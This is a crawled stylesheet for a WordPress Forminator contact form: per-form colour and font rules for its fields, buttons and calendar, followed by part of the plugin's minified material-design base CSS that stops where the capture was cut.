	#forminator-module-3793.forminator-design--material .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-3793.forminator-design--material .forminator-textarea--wrap:after {
					border-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-textarea--wrap:after {
					border-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-has_error .forminator-textarea--wrap:after {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3793.forminator-design--material .forminator-radio {
					color: #000000;
			}

	#forminator-module-3793.forminator-design--material .forminator-radio span[aria-hidden] {
					border-color: #777771;
			}

	#forminator-module-3793.forminator-design--material .forminator-radio span[aria-hidden]:before {
					background-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-radio span[aria-hidden]:after {
					background-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-radio input:checked + span[aria-hidden] {
					border-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-has_error .forminator-radio span[aria-hidden] {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-checkbox,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-checkbox__label,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3793.forminator-design--material .forminator-checkbox,
	#forminator-module-3793.forminator-design--material .forminator-checkbox__label,
	#forminator-module-3793.forminator-design--material .forminator-checkbox__label p {
					color: #000000;
			}

	#forminator-module-3793.forminator-design--material .forminator-checkbox span[aria-hidden] {
					border-color: #777771;
							color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-checkbox span[aria-hidden]:after {
					background-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-checkbox input:checked + span[aria-hidden] {
					border-color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-has_error .forminator-checkbox span[aria-hidden] {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					color: #000000;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					border-color: #17A8E3;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-3793.forminator-dropdown--material .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multiselect .forminator-option {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-3793.forminator-design--material .forminator-multiselect .forminator-option {
					border-color: #777771;
							color: #777771;
			}

	#forminator-module-3793.forminator-design--material .forminator-multiselect .forminator-option:hover {
					border-color: #000000;
							color: #000000;
			}

	#forminator-module-3793.forminator-design--material .forminator-multiselect .forminator-option.forminator-is_checked {
					border-color: #17A8E3;
							color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-has_error .forminator-multiselect .forminator-option {
					border-color: #E04562;
							color: #E04562;
			}


	.forminator-custom-form-3793.forminator-calendar--material {
		font-family: inherit;
	}


	.forminator-custom-form-3793.forminator-calendar--material:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-header {
					background-color: #17A8E3;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-header .ui-corner-all {
					color: #FFFFFF;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td.ui-state-disabled span {
					border-color: #E6E6E6;
							background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					border-color: #DDDDDD;
							background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					border-color: #17A8E3;
							background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-3793.forminator-calendar--material .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					border-color: #17A8E3;
							background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-upload {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-file-upload > span {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p {
		font-size: 13px;
		line-height: 1.7;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--title {
		font-size: 13px;
		line-height: 1.3;
		font-weight: 700;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--size {
		font-size: 12px;
		line-height: 1.4em;
		font-weight: 700;
	}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload {
		cursor: pointer;
					border-color: #777771;
				background-color: transparent;
					color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload:hover {
					border-color: #17A8E3;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-multi-upload.forminator-dragover {
					border-color: #17A8E3;
				background-color: transparent;
					color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-has_error .forminator-multi-upload {
					border-color: #E04562;
				background-color: transparent;
					color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--preview {
					border-color: #777771;
				background-color: transparent;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					border-color: #E04562;
				background-color: transparent;
	}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-signature .forminator-signature--placeholder,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field-signature:not(.forminator-is_hover):not(.forminator-is_filled) .forminator-label {
		font-size: 16px;
		font-weight: 400;
	}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-signature {
					border-color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field-signature:not(.forminator-is_hover):not(.forminator-is_filled) .forminator-label .forminator-required,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-signature .forminator-signature--placeholder,
	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field-signature:not(.forminator-is_hover):not(.forminator-is_filled) .forminator-label {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field-signature.forminator-is_hover .forminator-signature {
					border-color: #17A8E3;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field-signature.forminator-is_hover .forminator-label {
					color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field-signature.forminator-has_error .forminator-signature {
					border-color: #E04562;
			box-shadow: inset 0 0 0 1px #E04562;
			-moz-box-shadow: inset 0 0 0 1px #E04562;
			-webkit-box-shadow: inset 0 0 0 1px #E04562;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-field-signature.forminator-has_error.forminator-is_hover .forminator-label {
					color: #E04562;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-submit {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-submit {
					background-color: #f6bf37;
							color: #333333;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-submit:hover {
					background-color: #857f82;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-submit:active {
					background-color: #008FCA;
							color: #FFFFFF;
			}


	#forminator-module-3793.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}

	#forminator-module-3793.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-dot {
		font-size: 13px;
		font-family: inherit;
		font-weight: 500;
	}


	#forminator-module-3793.forminator-design--material .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-3793.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-3793.forminator-design--material .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-3793.forminator-design--material .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-3793.forminator-design--material .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-pagination-progress .forminator-progress-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-back {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-next {
		font-size: 14px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-input--stripe .StripeElement {
					color: #000000;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-input--stripe .StripeElement:after {
					background-color: #777771;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-input--stripe:after {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-is_active .forminator-input--stripe:after {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-3793.forminator-design--material .forminator-has_error .forminator-input--stripe:after {
					background-color: #E04562;
			}

--- FILE ---
content_type: text/css
request_url: https://algerinox.net/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-material.base.min.css?ver=1.17.2
body_size: 6487
content:
/*!
 * WPMU DEV Forminator UI
 * Copyright 2019 Incsub (https://incsub.com)
 * Licensed under GPL v3 (http://www.gnu.org/licenses/gpl-3.0.html)
 */.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material],.forminator-ui.forminator-custom-form[data-design=material]{font-variant-ligatures:none;-webkit-font-variant-ligatures:none;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;-webkit-font-smoothing:antialiased;text-shadow:rgba(0,0,0,.01) 0 0 1px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box:before,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-loading:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox .forminator-checkbox-box:before,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-loading:before{speak:none;line-height:1;font-family:forminator-icons-font!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;letter-spacing:0;-webkit-font-feature-settings:"liga" 1;font-feature-settings:"liga" 1;-webkit-font-variant-ligatures:discretionary-ligatures;font-variant-ligatures:discretionary-ligatures;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-accessible,.forminator-ui.forminator-custom-form[data-design=material] .forminator-checkbox input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-radio input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-response-message.forminator-accessible{width:1px!important;height:1px!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;margin:-1px!important;padding:0!important;border:0!important;clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes click-animation{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:.2;-khtml-opacity:.2}50%{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:.1;-khtml-opacity:.1}100%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:0;-khtml-opacity:0}}@keyframes click-animation{0%{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:.2;-khtml-opacity:.2}50%{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2);opacity:.1;-khtml-opacity:.1}100%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:0;-khtml-opacity:0}}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material],.forminator-ui.forminator-custom-form[data-design=material]{width:100%;margin:30px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field{margin:0;padding:0;border:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field:focus,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field:focus{outline:0;-webkit-box-shadow:none;box-shadow:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:first-child,.forminator-ui.forminator-custom-form[data-design=material]:first-child{margin-top:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:last-child,.forminator-ui.forminator-custom-form[data-design=material]:last-child{margin-bottom:0}@media (min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small):first-child,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small):first-child{margin-top:0}}@media (min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small):last-child,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small):last-child{margin-bottom:0}}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>.forminator-pagination>*,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>:not(.forminator-response-message):not(.forminator-pagination),.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>.forminator-pagination>*,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>:not(.forminator-response-message):not(.forminator-pagination){opacity:.5;-khtml-opacity:.5;pointer-events:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>.forminator-pagination>* *,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>:not(.forminator-response-message):not(.forminator-pagination) *,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>.forminator-pagination>* *,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-fields-disabled>:not(.forminator-response-message):not(.forminator-pagination) *{pointer-events:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row),.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row){cursor:not-allowed}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row) .forminator-col,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row) .forminator-col{opacity:.5;-khtml-opacity:.5}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row) .forminator-col,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row) .forminator-col *,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row) .forminator-col,.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-row:not(.forminator-paypal-row) .forminator-col *{pointer-events:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-pagination-footer .forminator-button:not(.forminator-button-submit),.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small).forminator-partial-disabled .forminator-pagination-footer .forminator-button:not(.forminator-button-submit){opacity:.5;-khtml-opacity:.5;pointer-events:none}@media (min-width:783px){.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small),.forminator-ui.forminator-custom-form[data-design=material]:not(.forminator-size--small){margin:30px 0}}.forminator-draft-wrap{font-weight:400;font-size:15px}.forminator-draft-wrap .forminator-draft-notice{margin-bottom:30px;padding:15px 22px;border-radius:2px;font-family:inherit;font-size:inherit;font-weight:inherit;color:#333;background-color:#bceee6}.forminator-draft-wrap .forminator-draft-notice.draft-success{background-color:#bceee6;box-shadow:inset 2px 0 0 0 #1abca1;-moz-box-shadow:inset 2px 0 0 0 #1abca1;-webkit-box-shadow:inset 2px 0 0 0 #1abca1}.forminator-draft-wrap .forminator-draft-notice.draft-error{background-color:#f9e4e8;box-shadow:inset 2px 0 0 0 #e04562;-moz-box-shadow:inset 2px 0 0 0 #e04562;-webkit-box-shadow:inset 2px 0 0 0 #e04562}.forminator-draft-wrap .forminator-draft-email-response p:last-of-type{margin-bottom:20px}.forminator-draft-wrap .forminator-copy-field{position:relative;margin-bottom:40px}.forminator-draft-wrap .forminator-copy-field .forminator-draft-link{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:9px 110px 11px 15px;margin:0;background:#eee;border:none;color:#555;text-decoration:underline;outline:0;line-height:20px;font-family:inherit;font-size:inherit;font-weight:inherit;opacity:1}.forminator-draft-wrap .forminator-copy-field button,.forminator-draft-wrap .forminator-copy-field button:hover{width:98px;height:30px;padding:0;position:absolute;top:50%;right:6px;background-color:#666;color:#fff;font-family:inherit;font-style:inherit;font-weight:500;font-size:13px;line-height:22px;border:0;outline:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer}.forminator-draft-wrap .forminator-copy-field button:hover{background-color:#7b7b7b}.forminator-draft-wrap .forminator-draft-form .forminator-row{margin-bottom:20px}.forminator-draft-wrap .forminator-draft-form .forminator-label{display:block;cursor:default;margin:0 0 5px 0;border:0;line-height:1.7em;font-size:13px;font-family:inherit;font-weight:500;color:#888}.forminator-draft-wrap .forminator-draft-form .forminator-email--field{display:block;width:100%;min-width:unset;max-width:unset;height:auto;min-height:unset;max-height:unset;margin:0;padding:10px;font-size:16px;font-family:inherit;font-weight:400;background-color:#ededed;color:#000;border-width:0;border-style:none;border-radius:0;background-image:unset;line-height:1.3em;-webkit-transition:.2s ease;transition:.2s ease;outline:0}.forminator-draft-wrap .forminator-draft-form .forminator-has_error .forminator-email--field{box-shadow:inset 2px 0 0 0 #e04562;-moz-box-shadow:inset 2px 0 0 0 #e04562;-webkit-box-shadow:inset 2px 0 0 0 #e04562}.forminator-draft-wrap .forminator-draft-form .forminator-has_error .forminator-error-message{display:block;padding:2px 10px;margin:5px 0 0;border-radius:0;line-height:2em;background-color:#f9e4e8;color:#e04562;font-size:12px;font-family:inherit;font-weight:500}.forminator-draft-wrap .forminator-draft-form button.forminator-button-submit{background-color:#289dcc;color:#fff;font-size:14px;font-family:inherit;font-weight:500;outline:0;width:auto;min-width:100px;max-width:unset;height:auto;min-height:unset;max-height:unset;cursor:pointer;display:inline-block;position:relative;margin:0 10px 0 0;padding:10px;border:0;border-radius:0;background-image:unset;line-height:1.45em;text-align:center;-webkit-transition:.2s ease;transition:.2s ease}.forminator-draft-wrap .forminator-draft-form 